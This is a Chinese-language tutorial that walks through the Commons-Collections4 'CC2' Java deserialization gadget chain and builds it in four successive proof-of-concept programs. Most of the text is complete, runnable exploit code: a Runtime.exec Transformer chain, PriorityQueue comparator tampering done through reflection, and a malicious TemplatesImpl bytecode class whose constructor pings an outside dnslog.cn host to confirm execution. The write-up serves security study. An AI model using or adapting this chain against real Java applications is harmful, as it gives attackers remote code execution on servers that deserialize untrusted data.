环境配置
CC版本设置为4
javasist用来动态修改java字节码的助手
在cc4.0中,cc1链也可以用
环境:
Maven 下载 Commons-Collections4 依赖:
1
2
3
4
5
|
<dependency>
<groupId>org.apache.commons</groupId>
<artifactId>commons-collections4</artifactId>
<version>4.0</version>
</dependency>
|
最简demo
漏洞利用的原型(还不是反序列化):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
|
static Object cc2(String command) throws Exception{
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class), //Runtime.class的类型是class
new InvokerTransformer("getMethod"
, new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke"
, new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec"
, new Class[]{String.class}, new Object[]{"/System/Applications/Calculator.app/Contents/MacOS/Calculator"})
};
Transformer transformerChain = new ChainedTransformer(transformers);
TransformingComparator transforming_Comparator = new TransformingComparator(transformerChain);
transforming_Comparator.compare(1, 2);
return "1";
}
|
理解demo
主要逻辑和CC1是类似的,唯一改变的,就是在流程里面增加了一个TransformingComparator对象,然后当调用该对象的compare方法时,就会触发rce。并且从compare方法中我们可以看到,其实就是调用了transformer的transform方法,这就与cc1中gadget的结尾完全一样了(transformer的transform之后的部分)。

继续构造gadget
从上面逻辑知道,如果能够触发TransformingComparator对象的compare方法,就能构造出一个rce链。
并且,我们在自己的demo中,通过执行
1
|
transforming_Comparator.compare(1, 2);
|
但是,现实场景中,没人帮我们执行这个函数。所以,我们现在要开始寻找,有没有哪个类,在它的readObject逻辑中会触发这个动作(给Map新增元素)。

这个类就是PriorityQueue,这也是java的一个原生类,在java.util.PriorityQueue中
我们看PriorityQueue的代码:
首先是反序列化的时候会触发readObject方法





一直跟着走

第一个poc demo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
|
import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.ChainedTransformer;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InvokerTransformer;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.PriorityQueue;
public class CC2 {
public static void main(String[] args) throws Exception {
byte[] evilData = serialize(cc2("/System/Applications/Calculator.app/Contents/MacOS/Calculator"));
unserialize(evilData);
}
static Object cc2(String command) throws Exception{
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class), //Runtime.class的类型是class
new InvokerTransformer("getMethod"
, new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke"
, new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec"
, new Class[]{String.class}, new Object[]{command})
};
Transformer transformerChain = new ChainedTransformer(transformers);
TransformingComparator transforming_Comparator = new TransformingComparator(transformerChain);
//这之前都是一样的
PriorityQueue priorityQueue = new PriorityQueue(2);
priorityQueue.add(1);
priorityQueue.add(2); //给优先队列中添加两个元素
//利用反射来设置PriorityQueue对象的comparator属性
Field field = priorityQueue.getClass().getDeclaredField("comparator");
field.setAccessible(true);
field.set(priorityQueue, transforming_Comparator);
return priorityQueue;
}
public static byte[] serialize(final Object obj) throws Exception {
ByteArrayOutputStream bout = new ByteArrayOutputStream();
ObjectOutputStream objOut = new ObjectOutputStream(bout);
objOut.writeObject(obj);
return bout.toByteArray();
}
public static Object unserialize(final byte[] seria) throws Exception{
ByteArrayInputStream btin = new ByteArrayInputStream(seria);
ObjectInputStream ois = new ObjectInputStream(btin);
return ois.readObject();
}
}
|
这个demo完全可用,可以rce,但是不是网上公开的cc2,我们再来看看网上的cc2里面怎么做的。这样可以学习一些新东西
第二个poc demo
自己创建一个恶意类:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
public class EvilTemplatesImpl extends AbstractTranslet { //必须实现AbstractTranslet
//当一个类被实例化的时候会执行其构造方法,所以把恶意代码写在了构造方法里面
public EvilTemplatesImpl() throws Exception{
super();
Runtime.getRuntime().exec("ping xpsssss.glultz.dnslog.cn -c 1");
}
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {
}
}
|
poc:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
|
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.ChainedTransformer;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InvokerTransformer;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.PriorityQueue;
public class CC2 {
public static void main(String[] args) throws Exception {
byte[] evilData = serialize(cc2());
unserialize(evilData);
}
static Object cc2() throws Exception{
//构造恶意类EvilTemplatesImpl并转换(使用javassist)为字节码
ClassPool classPool = ClassPool.getDefault();
CtClass ctClass = classPool.getCtClass("EvilTemplatesImpl"); //这里恶意类放在同目录下所以没有写包名
byte[] bytes = ctClass.toBytecode();
System.out.println(bytes);
TemplatesImpl TemplatesImpl_instance = new TemplatesImpl();
//将恶意类的字节码设置给_bytecodes属性
Class<?> aClass = Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl");
Field bytecodes = aClass.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
bytecodes.set(TemplatesImpl_instance, new byte[][]{bytes});
//设置属性_name为恶意类
Field name = aClass.getDeclaredField("_name");
name.setAccessible(true);
System.out.println(name.get(TemplatesImpl_instance));
name.set(TemplatesImpl_instance, "xpssss");
//构造利用链
InvokerTransformer transformer = new InvokerTransformer("newTransformer", null, null);
TransformingComparator transforming_Comparator = new TransformingComparator(transformer);
//触发漏洞
PriorityQueue queue = new PriorityQueue(2);
queue.add(1);
queue.add(2);
//设置的comparator属性
Field field = queue.getClass().getDeclaredField("comparator");
field.setAccessible(true);
field.set(queue, transforming_Comparator);
//设置queue属性
field = queue.getClass().getDeclaredField("queue");
field.setAccessible(true);
//队列至少需要2个元素
Object[] objects = new Object[]{TemplatesImpl_instance, TemplatesImpl_instance};
field.set(queue, objects);
return queue;
}
public static byte[] serialize(final Object obj) throws Exception {
ByteArrayOutputStream bout = new ByteArrayOutputStream();
ObjectOutputStream objOut = new ObjectOutputStream(bout);
objOut.writeObject(obj);
return bout.toByteArray();
}
public static Object unserialize(final byte[] seria) throws Exception{
ByteArrayInputStream btin = new ByteArrayInputStream(seria);
ObjectInputStream ois = new ObjectInputStream(btin);
return ois.readObject();
}
}
|

回顾一下,当执行compare的时候,执行的是:
1
2
3
4
5
|
public int compare(final I obj1, final I obj2) {
final O value1 = this.transformer.transform(obj1);
final O value2 = this.transformer.transform(obj2);
return this.decorated.compare(value1, value2);
}
|
也就是去执行transformer的transform方法。此时我们将transformer设置成了InvokerTransformer,以此来调用任意类的指定方法。

在cc2的链子中,有个新的原生类com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl。
通过调用com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl类,我们获得更大的权利,我们甚至可以写一个自己的java代码然后调用它,而不是要用”串联TransformerChain“这种比较费劲的方式来调用。
我们看一下TemplatesImpl类的撸点:
Templateslmpl
这个类利用范围更广,也可以获得更大的权力
TemplatesImpl的参考:https://www.anquanke.com/post/id/247044
TemplatesImpl有一个newTransformer方法,一般用来做实例化Transformer对象
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
public synchronized Transformer newTransformer()
throws TransformerConfigurationException
{
TransformerImpl transformer;
transformer = new TransformerImpl(getTransletInstance(), _outputProperties,
_indentNumber, _tfactory);
if (_uriResolver != null) {
transformer.setURIResolver(_uriResolver);
}
if (_tfactory.getFeature(XMLConstants.FEATURE_SECURE_PROCESSING)) {
transformer.setSecureProcessing(true);
}
return transformer;
}
|
可以看到执行了getTransletInstance,继续跟进。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
private Translet getTransletInstance()
throws TransformerConfigurationException {
try {
if (_name == null) return null; //如果_name不设置值,就会直接返回
if (_class == null) defineTransletClasses(); //跟进去,_bytecodes必须设置,定义类对象的逻辑在里面
AbstractTranslet translet = (AbstractTranslet) _class[_transletIndex].newInstance();
translet.postInitialization();
translet.setTemplates(this);
translet.setServicesMechnism(_useServicesMechanism);
translet.setAllowedProtocols(_accessExternalStylesheet);
if (_auxClasses != null) {
translet.setAuxiliaryClasses(_auxClasses);
}
return translet;
}
catch (InstantiationException e) {
ErrorMsg err = new ErrorMsg(ErrorMsg.TRANSLET_OBJECT_ERR, _name);
throw new TransformerConfigurationException(err.toString());
}
catch (IllegalAccessException e) {
ErrorMsg err = new ErrorMsg(ErrorMsg.TRANSLET_OBJECT_ERR, _name);
throw new TransformerConfigurationException(err.toString());
}
}
|
继续跟
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
private void defineTransletClasses()
throws TransformerConfigurationException {
if (_bytecodes == null) { //不能等于null
ErrorMsg err = new ErrorMsg(ErrorMsg.NO_TRANSLET_CLASS_ERR);
throw new TransformerConfigurationException(err.toString());
}
TransletClassLoader loader = (TransletClassLoader)
AccessController.doPrivileged(new PrivilegedAction() {
public Object run() {
return new TransletClassLoader(ObjectFactory.findClassLoader(),_tfactory.getExternalExtensionsMap());
}
});
try {
final int classCount = _bytecodes.length;
_class = new Class[classCount];
if (classCount > 1) {
_auxClasses = new HashMap<>();
}
for (int i = 0; i < classCount; i++) {
_class[i] = loader.defineClass(_bytecodes[i]); //loader.defineClass这里已经是类加载器了:将一串字节码转为类对象
final Class superClass = _class[i].getSuperclass();
if (superClass.getName().equals(ABSTRACT_TRANSLET)) { //检查父类的类名是否为"com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet"这个抽象类的实现,是的话才加进去(所以前面我们恶意类继承了AbstractTranslet)
_transletIndex = i;
}
else {
_auxClasses.put(_class[i].getName(), _class[i]);
}
}
|
首先创建一个类加载器loader,然后用类加载器的loader.defineClass方法,去加载字节码_bytecodes(通过反射将字节码转换成一个类),然后将所有的得到的Class对象,放到属性_class里面。
然后我们退出这个方法,回来看这一句:

将上面得到的类对象,直接实例化了一个对象出来!
再来梳理一下:
1
2
3
|
将一个byte[]数组_bytecodes //byte[]{}
转换成一个类对象 // Class Evil(){}
实例化该对象(new) //new Evil()
|
如何得到_bytecodes
所以,我们需要一个TemplatesImpl对象,并且保证他的_bytecodes 中包含的是一个恶意类编译后的字节码
我们只要把恶意类的字节码交给TemplatesImp的_bytecodes属性即可
先来了解一下,如何将一个类编译成字节码:这就用到了javassist
我们使用前面的恶意类,然后我们需要将其编译成字节码,这就是一个恶意类的字节码了。
1
2
3
4
|
ClassPool classPool = ClassPool.getDefault();
CtClass ctClass = classPool.getCtClass("EvilTemplatesImpl"); //这里恶意类放在同目录下所以没有写包名
byte[] bytes = ctClass.toBytecode();
System.out.println(bytes);
|
接下来我们要给这些字节码找到一个载体。
1
2
3
4
5
6
7
8
|
byte[] bytes = ctClass.toBytecode();
TemplatesImpl TemplatesImpl_instance = new TemplatesImpl();
//将恶意类的字节码设置给_bytecodes属性
Class<?> aClass = Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImp");
Field bytecodes = aClass.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
bytecodes.set(TemplatesImpl_instance, new byte[][]{bytes});
|
直接new了一个TemplatesImpl对象,然后通过反射强行修改他的字节码为我们的恶意字节码。
这样,当触发TemplatesImpl_instance的newTransformer方法时,就会按照我们上面所讲的,最终将我们的恶意字节码执行起来。
第三个poc demo
所以,我们还需要构造,来触发TemplatesImpl_instance的newTransformer方法,这个就是用到了第一个poc里面的InvokerTransformer了。
poc:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
|
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.ChainedTransformer;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InvokerTransformer;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.PriorityQueue;
public class CC2 {
public static void main(String[] args) throws Exception {
byte[] evilData = serialize(cc2());
unserialize(evilData);
}
static Object cc2() throws Exception{
//构造恶意类EvilTemplatesImpl并转换(使用javassist)为字节码
ClassPool classPool = ClassPool.getDefault();
CtClass ctClass = classPool.getCtClass("EvilTemplatesImpl"); //这里恶意类放在同目录下所以没有写包名
byte[] bytes = ctClass.toBytecode();
System.out.println(bytes);
TemplatesImpl TemplatesImpl_instance = new TemplatesImpl();
//修改恶意类的字节码设置给_bytecodes属性
Class<?> aClass = Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl");
Field bytecodes = aClass.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
bytecodes.set(TemplatesImpl_instance, new byte[][]{bytes});
//设置属性_name不为空
Field name = aClass.getDeclaredField("_name");
name.setAccessible(true);
System.out.println(name.get(TemplatesImpl_instance));
name.set(TemplatesImpl_instance, "xpssss");
//构造利用链
InvokerTransformer transformer = new InvokerTransformer("newTransformer", null, null);
TransformingComparator transforming_Comparator = new TransformingComparator(transformer);
//触发漏洞
PriorityQueue queue = new PriorityQueue(2, transforming_Comparator);
queue.add(TemplatesImpl_instance);
queue.add(TemplatesImpl_instance); //这里会调用transformer.transform()
return queue;
}
public static byte[] serialize(final Object obj) throws Exception {
ByteArrayOutputStream bout = new ByteArrayOutputStream();
ObjectOutputStream objOut = new ObjectOutputStream(bout);
objOut.writeObject(obj);
return bout.toByteArray();
}
public static Object unserialize(final byte[] seria) throws Exception{
ByteArrayInputStream btin = new ByteArrayInputStream(seria);
ObjectInputStream ois = new ObjectInputStream(btin);
return ois.readObject();
}
}
|
但是如果实际去用,发现根本用不起来。
因为当我们给优先队列新增元素的时候,势必会触发默认的比较,这样的话,我们构造的时候,就已经会触发我们后面的利用链。但是我们的利用链,又是会抛出异常的(因为newTransformer后面有很多处理流程,我们的恶意类并没有去适配)
所以,我们必须确保,在add的时候,不会触发比较流程,或者触发了,但是不会影响我们。
第四个 poc demo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
|
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.commons.collections4.Transformer;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.ChainedTransformer;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InvokerTransformer;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.PriorityQueue;
public class CC2 {
public static void main(String[] args) throws Exception {
byte[] evilData = serialize(cc2());
unserialize(evilData);
}
static Object cc2() throws Exception{
//构造恶意类EvilTemplatesImpl并转换(使用javassist)为字节码
ClassPool classPool = ClassPool.getDefault();
CtClass ctClass = classPool.getCtClass("EvilTemplatesImpl"); //这里恶意类放在同目录下所以没有写包名
byte[] bytes = ctClass.toBytecode();
System.out.println(bytes);
TemplatesImpl TemplatesImpl_instance = new TemplatesImpl();
//修改恶意类的字节码设置给_bytecodes属性
Class<?> aClass = Class.forName("com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl");
Field bytecodes = aClass.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
bytecodes.set(TemplatesImpl_instance, new byte[][]{bytes});
//设置属性_name不为空
Field name = aClass.getDeclaredField("_name");
name.setAccessible(true);
System.out.println(name.get(TemplatesImpl_instance));
name.set(TemplatesImpl_instance, "xpssss");
//构造利用链
InvokerTransformer transformer = new InvokerTransformer("newTransformer", null, null);
TransformingComparator transforming_Comparator = new TransformingComparator(transformer);
//触发漏洞
PriorityQueue queue = new PriorityQueue(2);
queue.add(1);
queue.add(1);
//通过反射设置比较器
Field field = queue.getClass().getDeclaredField("comparator");
field.setAccessible(true);
field.set(queue, transforming_Comparator);
//通过反射强行修改队列,将TemplatesImpl_instance加入到队列中
Field field2 = queue.getClass().getDeclaredField("queue");
field2.setAccessible(true);
Object[] objects = new Object[]{TemplatesImpl_instance, null};
field2.set(queue, objects);
return queue;
}
public static byte[] serialize(final Object obj) throws Exception {
ByteArrayOutputStream bout = new ByteArrayOutputStream();
ObjectOutputStream objOut = new ObjectOutputStream(bout);
objOut.writeObject(obj);
return bout.toByteArray();
}
public static Object unserialize(final byte[] seria) throws Exception{
ByteArrayInputStream btin = new ByteArrayInputStream(seria);
ObjectInputStream ois = new ObjectInputStream(btin);
return ois.readObject();
}
}
|
CC2 链区别与其他链子一点的区别在于没有用 Transformer 数组。不用数组是因为比如 shiro 当中的漏洞,它会重写很多动态加载数组的方法,这就可能会导致我们的 EXP 无法通过数组实现。
总结